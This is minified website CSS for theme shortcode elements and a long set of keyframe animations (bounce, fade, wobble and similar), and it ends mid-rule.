.sc_skills_item_title{text-align:center;font-size:1.1429em;line-height:1.3em;}.sc_socials{position:relative;padding-top:.0001px;}.socials_wrap{display:block;vertical-align:middle;white-space:nowrap;margin:-8px -8px 0 0;}.socials_wrap .social_item{display:inline-block;line-height:inherit;vertical-align:top;text-align:center;margin:8px 8px 0 0;}.socials_wrap .social_item_style_bg{overflow:hidden;}.socials_wrap .social_item .social_icon{position:relative;display:block;width:3em;height:3em;line-height:3em;text-align:center;background-size:100%;background-position:top center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;overflow:hidden;}.socials_wrap .social_item .social_icon,.socials_wrap .social_item .social_name{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.socials_wrap .social_item_type_icons_names .social_icon{margin:0 auto;}.socials_wrap .social_item .social_icon .social_hover{position:absolute;background-size:100%;left:0;top:0;width:100%;height:100%;opacity:0;background-position:bottom center;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;}.socials_wrap .social_item .social_icon:hover .social_hover{opacity:1;}.sc_table{position:relative;padding-top:.0001px;}.sc_table table{width:100%;}.sc_table table th,.sc_table table td{padding:1em;}.sc_table table tr:first-child th,.sc_table table tr:first-child td{font-weight:bold;}.sc_title{position:relative;}@charset "UTF-8";[data-animation^="animated"]{visibility:hidden}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;visibility:visible}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.fast{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes elastic{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}25%{-webkit-transform:scale3d(1,1.2,1);transform:scale3d(1,1.2,1)}50%{-webkit-transform:scale3d(1,.85,1);transform:scale3d(1,.85,1)}75%{-webkit-transform:scale3d(1,1.05,1);transform:scale3d(1,1.05,1)}}@keyframes elastic{0%,100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}25%{-webkit-transform:scale3d(1,1.2,1);-ms-transform:scale3d(1,1.2,1);transform:scale3d(1,1.2,1)}50%{-webkit-transform:scale3d(1,.85,1);-ms-transform:scale3d(1,.85,1);transform:scale3d(1,.85,1)}75%{-webkit-transform:scale3d(1,1.05,1);-ms-transform:scale3d(1,1.05,1);transform:scale3d(1,1.05,1)}}@-webkit-keyframes elastic-inner{0%{-webkit-transform:translate3d(0,-25px,0);opacity:0}25%{-webkit-transform:translate3d(0,10px,0)}50%{-webkit-transform:translate3d(0,-6px,0)}75%{-webkit-transform:translate3d(0,2px,0)}100%{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes elastic-inner{0%{opacity:0;-webkit-transform:translate3d(0,-25px,0);-ms-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}25%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}50%{-webkit-transform:translate3d(0,-6px,0);-ms-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}75%{-webkit-transform:translate3d(0,2px,0);-ms-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.elastic{-webkit-animation-name:elastic;animation-name:elastic;-webkit-transition-timing-function:cubic-bezier(.2,.6,.3,1);-ms-transition-timing-function:cubic-bezier(.2,.6,.3,1);transition-timing-function:cubic-bezier(.2,.6,.3,1);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.elastic > *{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;-webkit-transition:none;-ms-transition:none;transition:none;-webkit-animation:elastic-inner .5s ease-out;-ms-animation:elastic-inner .5s ease-out;animation:elastic-inner .5s ease-out}@-webkit-keyframes wipeInLeftTop{0%{-webkit-transform:scale(0,0);transform:scale(0,0)}100%{-webkit-transform:scale(1,1);transform:scale(1,1)}}@keyframes wipeInLeftTop{0%{-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0)}100%{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}}@-webkit-keyframes wipeInLeftTop-inner{0%{opacity:0;-webkit-transform:translate3d(0,-10px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes wipeInLeftTop-inner{0%{opacity:0;-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wipeInLeftTop{-webkit-animation-name:wipeInLeftTop;animation-name:wipeInLeftTop;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-ms-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.wipeInLeftTop > *{opacity:0;-webkit-animation:wipeInLeftTop-inner .35s ease-out forwards;-ms-animation:wipeInLeftTop-inner .35s ease-out forwards;animation:wipeInLeftTop-inner .35s ease-out forwards}.wipeInLeftTop > *:first-child{-webkit-animation-delay:.05s;-ms-animation-delay:.05s;animation-delay:.05s}.wipeInLeftTop > *:nth-child(2){-webkit-animation-delay:.1s;-ms-animation-delay:.1s;animation-delay:.1s}.wipeInLeftTop > *:nth-child(3){-webkit-animation-delay:.15s;-ms-animation-delay:.15s;animation-delay:.15s}.wipeInLeftTop > *:nth-child(4){-webkit-animation-delay:.2s;-ms-animation-delay:.2s;animation-delay:.2s}.wipeInLeftTop > *:nth-child(5){-webkit-animation-delay:.25s;-ms-animation-delay:.25s;animation-delay:.25s}.wipeInLeftTop > *:nth-child(6){-webkit-animation-delay:.3s;-ms-animation-delay:.3s;animation-delay:.3s}.wipeInLeftTop > *:nth-child(7){-webkit-animation-delay:.35s;-ms-animation-delay:.35s;animation-delay:.35s}.wipeInLeftTop > *:nth-child(8){-webkit-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.wipeInLeftTop > *:nth-child(9){-webkit-animation-delay:.45s;-ms-animation-delay:.45s;animation-delay:.45s}.wipeInLeftTop > *:nth-child(10){-webkit-animation-delay:.5s;-ms-animation-delay:.5s;animation-delay:.5s}.wipeInLeftTop > *:nth-child(11){-webkit-animation-delay:.55s;-ms-animation-delay:.55s;animation-delay:.55s}.wipeInLeftTop > *:nth-child(12){-webkit-animation-delay:.6s;-ms-animation-delay:.6s;animation-delay:.6s}.wipeInLeftTop > *:nth-child(12){-webkit-animation-delay:.65s;-ms-animation-delay:.65s;animation-delay:.65s}.wipeInLeftTop > *:nth-child(12){-webkit-animation-delay:.7s;-ms-animation-delay:.7s;animation-delay:.7s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash;opacity:1}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpSmall{-webkit-animation-name:fadeInUpSmall;animation-name:fadeInUpSmall}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes 